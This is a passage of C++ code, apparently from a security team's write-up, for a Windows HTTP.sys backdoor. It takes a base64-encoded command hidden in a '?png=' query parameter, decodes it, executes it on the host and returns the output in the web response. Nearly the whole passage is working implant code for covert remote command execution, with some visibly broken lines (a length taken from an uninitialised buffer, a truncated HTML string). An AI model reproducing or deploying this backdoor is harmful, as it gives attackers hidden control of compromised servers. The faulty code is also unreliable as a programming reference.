 if (pReq->CookedUrl.QueryStringLength == 0)
{
res = SendHttpResponse(
hReqQueue,
pReq,
404,
"Not Found",
"<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">\r\n<h
);
wprintf(L"--> Set the Response to 404\n");
}
else
{
wprintf(L"Got a GET request for %ws\n", pReq->CookedUrl.pFullUrl);
wprintf(L"Got a QUERY : %ws\n", pReq->CookedUrl.pQueryString);
if (wcsncmp(pReq->CookedUrl.pQueryString, L"?png=", 5) == 0)
{
WCHAR *QueryString = new WCHAR[pReq->CookedUrl.QueryStringLength - 1];
wcsncpy_s(QueryString, wcslen(QueryString), pReq->CookedUrl.pQueryString + 5, wcslen(QueryString) - 1);
wprintf(L"[*] QueryStringDecode:%ws\n", QueryString);
std::string cmd_decode;
std::string response;
Wchar_tToString(cmd_decode, QueryString);
cmd_decode = base64_decode(cmd_decode);
printf("[*] base64 Decode:%s\n", cmd_decode.c_str());
int mystringSize = (int)(cmd_decode.length() + 1);
wchar_t* mywstring = new wchar_t[mystringSize];
MultiByteToWideChar(CP_ACP, 0, cmd_decode.c_str(), -1, mywstring, mystringSize);
wprintf(L"[*] command:%ws\n", mywstring);
char *data = ExeCmd(mywstring);
response = data;
string_replace(response, "\n", "<br>");
res = SendHttpResponse(
hReqQueue,
pReq,
200,
"OK",
(PSTR)response.c_str()
);
零队